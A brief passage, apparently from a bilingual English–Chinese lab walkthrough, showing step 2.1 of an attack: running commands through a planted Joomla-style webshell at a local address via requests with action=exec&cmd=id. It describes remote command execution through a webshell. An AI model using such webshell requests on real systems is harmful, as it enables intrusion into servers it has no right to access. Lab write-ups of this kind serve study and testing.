 Step 2.1: Executing commands
You can now execute commands by sending a GET or POST request to
http://127.0.0.1:10080/modules/mod_webshell/mod_webshell.php with action=exec&cmd=id:
您现在可以通过使用 action=exec&cmd=id 向 http://127.0.0.1:10080/modules/mod_webshell/ mod_webshell.php 发送
GET 或 POST 请求来执行命令：